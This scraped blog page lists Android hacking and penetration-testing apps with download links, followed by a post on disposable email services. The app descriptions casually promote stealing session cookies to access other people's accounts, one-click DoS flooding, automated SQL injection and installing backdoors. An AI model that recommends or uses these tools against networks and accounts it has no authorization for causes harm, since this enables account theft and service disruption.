zANTI is a known penetration testing suite of applications you can install locally on Android smartphone. This tool brings scanning tools Diagnostic features and Reporting tools. You can use this malicious software to attack a network and check for any loopholes in your network. This tool is used to test redirect and SSL stripping attacks. You can edit request and response messages from web servers, the host takes websites from your Android phone and more.


                  Download 

3. FaceNiff

FaceNiff is another good Android hacking that allows you to intercept the traffic of your WiFi network. You can use this tool to snoop what people are doing on the network you are. You can snoop on services like Facebook, Twitter, Amazon, YouTube and more. This is one of the notable too for steal cookies from the WiFi network and gives the attacker unauthorized access to other people's account.

This app requires a rooted device. So, you can only use the app if you have a rooted phone.

Download APK

4. Droidsheep

Droidsheep is also a similar app that helps security analysts understand what is happening in your Wi-Fi network. Like Face Sniff, this app can also hijack the web session profiles over a network and supports most of the services and websites.

The primary difference between Droidsheep and FaceSniff is that Droidsheep works with almost all the websites while FaceSniff has limited support.

                     Download APK

5. Hackode

Hackode is another good hacking apps for Android. It is not a single app but a collection of tools for ethical hackers and penetration testers. The app comes with three modules including Reconnaissance, Scanning and Security Feed. You can use this app for SQL Injection, Google hacking, MySQL Server, Whois, Scanning, DNS Dif, DNS lookup, IP, MX Records, Security RSS Feed, Exploits etc.

The app is still in beta, but available in Play Store.

                  Download Here

6. cSploit

cSploit is also a good security tool for Android. It comes with several options like cracking Wi-Fi password, installing backdoors, finding vulnerabilities and their exploits. If you are looking for a good hacking app or hacker app for Android, you should try this one for sure.

                  Download APK

7. DroidBox

DroidBox is also a similar kind of app that allows you to do the dynamic analysis of Android applications. You can use this app to get information like hashes of APK package, network traffic, SMS & phone calls, Incoming/outgoing network data, Listing broadcast receivers and more.

                    Download

8. Nmap

If you are into security or hacking, I am sure you already know the name of this too. Like the desktop tool, Nmap for Android also allows you to scan

It works on both on non-rooted and rooted phones. If you are a beginner, you should try this app and learn from it.

                      Download

9. SSHDroid

SSHDroid is SSH tool developed for Android. It lets you connect to a remote computer and run terminal commands, transfer and edit files. The app also provided features like shared-key authentication, WiFi autostart whitelist, extended notification control etc,

This app is available on Play Store.

                    Download

10. Kali Linux NetHunter

Kali Linux NetHunter is an open source penetration testing platform for Android. It officially supports Nexus and OnePlus devices. It provides the ultimate penetration testing platform that allows you to perform a wide range of attacks.

                     Download

11. APKInspector

APKInspector allows you to perform reverse engineering on an APK. you can use this to get a deep insight or APK and get the source code of any Android app. You can do modifications in the APK and visualize the DEX code to erase the credits and license.

                 Download APK

12. Shark for Root

Shark for Root is an advanced hacking tool for security experts and hackers. It can work as a traffic snipper. You can use the tcpdump command on rooted devices. It works on Wi-Fi, 3G, and FroYo tethered mode.

                    Download

13. dSploit

dSploit is an Android network penetrating testing suit. You can download and install it on your device to perform network security testing. It supports all Android devices running on Android 2.3 Gingerbread or higher. You need to root this phone for using the app. After rooting the phone, you need to download BusyBox from Google Play Store

The app comes with several modules including Port Scanner, Inspector, RouterPWN, Trace, Login Cracker, Packet Forger, Vulnerability Finder, and MITM.

                      Download

14. WPScan

WPScan is a WordPress vulnerability scanner for Android. This app is used to scan WordPress based websites and find possible vulnerabilities. WPScan is a popular desktop tool but this WPScan for Android is not related to that. So, do not think of it as an official WPScan app.

                      Download

15. Network Mapper

Network Mapper is a network scanner tool for network admins. It used to scan the network, lists all devices connected and find Open ports of various servers like FTP servers, SSH servers, SMB servers etc on the network. The tool is available on Play Store.

                     Download

16. Andosid

Andosid is like LOIC for the desktop. This tool is used to perform DOS attacks from Android mobile phones. You can use this tool to set a target URL and perform a DOS attack in one click. The tool will start flooding target URL with fake requests.

                     Download

17. DroidSQLi

DroidSQLi app allows attackers to perform SQL Injection on a target URL. You just need to find a target URL and this tool will start the fully automated SQL Injection attack.

                     Download

18. AppUse

AppUse is a Virtual Machine developed by AppSec Labs. It is a freely available mobile application security testing platform that comes with lots of custom made tools by AppSec Labs. If you want to sue your Android phone as your penetration testing tool, this one is for you.

                   Download

19. Network Spoofer

Network Spoofer is also a good hacking app for android. It lets you change the website on other people's computer from your Android phone. Connect to a WiFI network and then choose a spoof to use with the app. this tool is to demonstrate how vulnerable a network is. Do not try this on any unauthorized networks.

                 Download

20. DroidSheep Guard

As the name suggests, DroidSheep Guard works against DroidSheep. It monitors Android devices' ARP-table and tries to detect ARP-Spoofing attack on your network. It does not require a rooted device.

               Download


@EVERYTHING NT


Related links


  1. Pentest Devices
  2. Pentest Cheat Sheet
  3. Hacking Script
  4. Basic Pentest 1 Walkthrough
  5. Pentest Stages
  6. Hacker Code
  7. Is Hacking Illegal
  8. What Hacking Is
  9. Hacker On Computer
  10. Pentest Tools Github
  11. Pentest Uk
  12. Pentesting Tools
  13. Hacking Quotes
  14. Hacking With Raspberry Pi
  15. Hacking Site
  16. Hacking Growth
  17. Hacking For Dummies
  18. Pentest Dns
  19. Pentest With Kali
  20. Pentest Ubuntu

Tuesday, June 2, 2020

How To Create Fake Email Address Within Seconds

How To Create Fake Email Address Within Seconds

How To Create Fake Email Address Within Seconds

Email address is a type of identification by which an email receiver identifies the person who sends mail to him/her. That's why while creating an email address you need to enter your personal details that must be valid. However, what if we tell you that you can create an email address that doesn't require any validation of personal details and that email address gets permanently deleted after your work is done. So here we have a method To Create Fake Email Address. By this, you can create a fake email address that will get auto-deleted after ten minutes. Just follow the below steps to proceed.

Note:  The method we are discussing is just for a known purpose and should not be used for any illegal purposes, as we will be not responsible for any wrongdoing.

How To Create Fake Email Address Within Seconds

The method of creating a fake email address is very simple and easy as these are based on online websites that will provide you a free email address without taking any personal details from you.


#1 10 Minute Mail

10 Minute Mail
10 Minute Mail
10 Minute Mail will provide you a temporary e-mail address. Any e-mails sent to that address will show automatically on the web page. You can read them, click on links, and even reply to them. The email address will expire after 10 minutes.


#2 GuerrillaMail

Guerrillamail
Guerrillamail
It is one of the most user-friendly ones out there, with this, you can get disposable email ID easily. You need to enter the details, and the fake email ID will be generated. Moreover, this also lets you send emails with attachment up to 150MB. You will be provided with a temporary email address which you can use to verify some websites which require the email address.


#3 Mailinator

Mailinator
Mailinator
Mailinator is a free, Public, Email System where you can use any inbox you want. You will be given a Mailinator address which you can use anytime a website asks for an email address. The public emails you will receive will be auto-deleted after few hours of receiving.


#4 MailDrop

MailDrop
MailDrop
Maildrop is a great idea when you want to sign up for a website but you are concerned that they might share your address with advertisers. MailDrop is powered by some of the spam filters created by Heluna, used in order to block almost all spam attempts before they even get to your MailDrop inbox. This works the same way like Mailinator in which you will be given a temporary Email address which you can use to verify sites etc.

#5 AirMail

AirMail
AirMail
AirMail is a free temporary email service, you are given a random email address you can use when registering to new websites or test-driving untrusted services. All emails received by AirMail servers are displayed automatically in your online browser inbox.
More information

  1. Pentest Kit
  2. Hacking Process
  3. Hacking Online Games
  4. Pentest With Kali Linux
  5. Pentesting
  6. Pentest Website
  7. Hacking Google
  8. Pentest Report
  9. How To Pentest A Website
  10. Pentest Tools For Windows
  11. Hacking Tutorials
  12. Pentest Jobs
  13. Pentest Gear
  14. Hacking Forums
  15. Pentest Stages
  16. Hacking Page
  17. Pentest Windows 7
  18. Hackintosh
  19. Hackerone
  20. Pentest Book